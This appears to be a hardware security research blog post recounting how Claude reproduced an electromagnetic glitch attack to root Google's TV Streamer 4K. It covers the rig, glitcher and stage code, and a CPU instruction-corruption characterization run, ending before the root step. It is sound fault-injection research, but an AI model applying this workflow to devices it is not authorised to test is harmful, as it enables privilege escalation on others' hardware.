TL;DR: In 2025 we presented an attack on Google’s TV Streamer 4K where we used an ElectroMagnetic (EM) glitch to escalate privileges from a restricted adb shell to root. Back then, we did not use Claude. But what if we did? Will Claude be capable of reproducing the attack with just our presentation as input and a few manuals for the hardware tooling?
Contents
Timeline
This timeline below, although a bit simplified, is the elapsed time from the first prompt.
- 00:00 — Me: “Reproduce the Raelize attack on Google’s TV Streamer using Keysight tooling!”
- 00:30 → 02:00 — Claude reads the 60 pages of our presentation into its context.
- 01:30 — Me: "/goal Characterize the CPU of the SoC and find a location for instructions corruption."
- 02:30 — Me: “The XYZ is already calibrated. Don’t go out of NW/NE/SE bounds. Don’t touch Z.”
- 03:30 — Me: “Target connected via: https://www.yepkit.com/learn/setup-guide-ykush3_linux
- 05:00 — Me: “Inspector pops a GUI dialog. Make the workflow CLI only.”
- 07:00 — Me: “Build a Flask + Plotly dashboard. Use the colors from the original research.”
- 09:30 — Me: "/goal Escalate privileges from shell to root using an EM glitch.”
- 11:00 → 12:00 — Ongoing dashboard improvements while glitches are being injected.
- 13:00 — Successfully achieved a root shell! 🎉
After the setup was built by human; Claude reproduced the attack in less than 15 minutes. Wow! 🤯
Introduction
In 2025 we presented an attack on Google’s TV Streamer 4K where we used an ElectroMagnetic (EM) glitch to escalate privileges from a restricted adb shell to root. We actually blogged about that yesterday. Let’s let Claude figure it out how to reproduce the attack.
We shared none of our original scripts or tooling with Claude. We only gave it our presentation slides and pointed it to the manuals of the required (hardware) tooling.
Let’s get started
We simply kicked-off this adventure by telling Claude what we were going to do.
Me: “You are the glitcher. Reproduce the Raelize setresuid attack on Google’s TV Streamer using Keysight Spider, Keysight XYZ and Keysight EMFI and Inspector. CLI-only; no GUI.”
The CLI-only constraint matters. Inspector’s stock Python examples open a Java/Swing dialog the first time you instantiate Inspector(). That’s fine for a human, but it blocks an autonomous agent that’s running on a headless laptop overnight. Claude quickly worked out the Py4J idiom that bypasses every modal pop-up. We don’t even know how to do this ourselves honestly.
Setup
We humans built the physical setup. We wired up the Keysight Spider’s glitch out 1 to the Keysight EMFI probe’s digital glitch input and the Spider’s voltage out 1 to the probe’s pulse amplitude. We also calibrated NW/NE/SE corners for the Keysight XYZ stage. We connected the YKUSH3 between the laptop and the USB-C port of Google’s TV Streamer.

The setup used for reproducing the attack using Keysight's EMFI tooling.
Claude made the following diagram for us after it figured out how everything was connected:

Block diagram of the EMFI setup. The Spider drives the EMFI probe via two analog lines: digital glitch and pulse amplitude. The XYZ stage moves the probe over the SoC. The YKUSH3 lets the host power-cycle the Streamer when needed.
Claude wrote every line of host software: the Spider driver, the Inspector Py4J wrapper, the YKUSH3 HID driver, the adb wrapper, the attack binaries, the Flask dashboard, the MkDocs wiki and the SQLite database. It made several interesting decisions that we actually did not think of. Hence, Claude actually learned us a few things along the way.
Keysight Spider.
The Keysight DS1180A Spider is the glitcher. We use two of its analog channels: glitch out 1 (the digital glitch trigger that fires the EMFI probe’s transient generator) and voltage out 1 (the analog amplitude, 0–100 %, that controls the probe’s pulse strength). The Spider talks to the host over USB-FTDI as /dev/ttyUSBSpider1 (a stable symlink to /dev/ttyUSB1).
We pointed Claude to the Spider SDK:
Me: “The Spider SDK is at
/opt/keysight/DS1180A-2.4.1/python/”
The result was host/glitcher.py, a thin EmfiGlitcher wrapper. The fire path is:
ds1180a.forget_events()
ds1180a.glitch(GlitchPort.OUT1, voltage=3.3, delay=0)
ds1180a.start()
ds1180a.wait_until_finish(100)
There is no trigger; delay=0 means “fire immediately on start()”.
Keysight EM-FI Transient Probe.
The probe is Keysight’s EM-FI Transient Probe. The only knob is glitch power (0–100 %), set by voltage out 1 on the Spider. The probe sits on the XYZ stage, microns above the chip’s exposed package.
Inspector XYZ stage.
We use a Keysight Inspector EMPS 5 XYZ stage on /dev/ttyACM0, driven through the Inspector application’s Py4J gateway at 127.0.0.1:25333. The XYZ corners (NW, NE, SE) were saved manually in Inspector’s GUI before the session; the calibrated rectangle for this Streamer is:
NW = (      0,      0, 0 )
NE = ( 440896,      0, 0 )
SE = ( 440896, 570998, 0 )
Claude’s helper, host/xyz.py, never writes corner points and always clamps to this rectangle. Its make_grid() iterates only inside the calibrated polygon, so any random / scanning routine downstream is mechanically guaranteed not to crash the probe into a heatsink, a connector, or the table.
Me: “The XYZ is already calibrated. Don’t go out of NW/NE/SE bounds. Don’t touch Z.”
Claude persisted this constraint in CLAUDE.md and the inspector-python-api-cli skill. Every XYZ helper it produced uses hop_height = 0 and reads Z from the calibrated NW corner. It never writes Z, ever.
The first time Claude opened the XYZ panel it hit a JavaError as the Inspector GUI was holding the device. We closed the GUI tab; from then on the CLI flow worked headlessly.
YEPKIT YKUSH3.
The YEPKIT YKUSH3 is a smart USB hub that lets us toggle individual downstream ports under software control. Port 1 carries the Streamer. Because adb shows changed behavior fairly often during glitching (the chip’s USB controller is unhappy), being able to power-cycle from Python is essential.
We simply pointed Claude to the manual:
Me: “The target is connected via YKUSH3: https://www.yepkit.com/learn/setup-guide-ykush3_linux"
Claude chose to bypass ykushcmd entirely and talk to the device over HID with python-hid against VID:PID 04D8:F11B. The HID protocol is trivial: port N off is bytes([0x00, N]) and port N on is bytes([0x00, 0x10 | N]). Claude being Claude. 🤷
USB microscope.
We use two cheap USB digital microscopes to see the probe’s location on the chip’s surface. They show up as /dev/video0 and /dev/video4.
Me: “There are two microscopes attached via USB. Make their feed accessible via the browser.”
Claude added two MJPEG endpoints to the dashboard:
@app.route("/api/cam/<int:idx>")
def cam(idx):
    return Response(
        mjpeg_iter(idx),
        mimetype="multipart/x-mixed-replace; boundary=frame",
    )
Each camera runs on a background grabber thread that holds a single cv2.VideoCapture instance, so multiple browsers can watch the same feed concurrently without fighting for the device.
Me: “Shrink the camera feeds; they take up too much of the screen.”
Done by tweaking the <img> width attribute. Trivial, but the responsiveness was what made it feel like a real instrument at minimum cost.
Glitch Monitor
We asked Claude to build a dashboard which we can use to keep an eye on the experiments.
Me: “Build a Flask/Plotly dashboard; colors should match the original research; create a XY plot.”
It’s interesting Claude always comes up with a slightly different design but it often includes most of the functionality already that we need. This process can be optimized by creating a SKILL.md with all the required functionality that we need.

Live glitch monitor during the successful setresuid run. Top-left: both USB-microscope feeds showing the probe over the SoC. Centre: 2D scatter of every glitch in the active campaign, colored G / P / R per the paper convention. The whole page auto-refreshes every two seconds.
The result is host/dashboard.py, a ~500 lines of Flask + vanilla JS reading one or more runs/databases/*.sqlite files in read-only mode and serving an auto-refreshing dashboard. Features that proved useful during the campaigns:
- Database selector — every campaign is a separate SQLite file, so you can switch between historic and live runs without restart.
- Plot results — 2D scatter plot using Plotly.
- Camera feeds — both USB-microscope feeds inline.
- SQL tab — type a query, see results.
The dashboard was being written while the chip was glitching itself. Claude would push a UI change, hit save, and the next 2-second refresh showed it live. We never stopped the campaign to deploy.
Characterization
We characterized the CPU of the Mediatek SoC in order to find locations on the chip’s surface that lead to instruction corruption. We used the newish /goal feature of Claude as we expected this may take a while (i.e., we need to scan the chip’s surface which is time consuming).
Me: "/goal Characterize the CPU of the Mediatek SoC and find a location where instructions are corrupted; use android-ndk-r27c to compile any target code.”
Building the target binary
Claude started coding immediately. It created test code that we often use where 10,000 add instructions are used to increase a counter.
asm volatile (
    "mov r0, #0\n"
    "add r0, r0, #1\n"
    "add r0, r0, #1\n"
    /* ... 9998 more ... */
);
If the counter is wrong, an instruction got corrupted. Claude ran into an issue where clang’s literal pool can’t reach 10k inline add instructions but this was solved swiftly. The characterization test code now compiles, runs on the target, and reports 10000 on every clean execution. Claude send it to the device.
With the characterization test code on disk and the dashboard live, it’s time to start the first glitch campaign.
Me: “Characterize the chip surface. Scan the calibrated rectangle with the characterization test code running on the target. Stay inside NW/NE/SE. Don’t touch Z.”
The classification table is exactly the one we use in the original paper:
| Class | Meaning |
|---|---|
G |
EM glitch had no observable effect (characterization test code returned 10000). Expected. |
R |
Counter corrupted — CPU instruction was affected. Success. |
Y |
adb still works but characterization test process unresponsive. Restart it. |
P |
adb shell hung — USB stack died. Power-cycle via YKUSH3. |
Claude created the following plot with the experiments at various locations on teh chip’s surface until the moment we got a successful glitch:
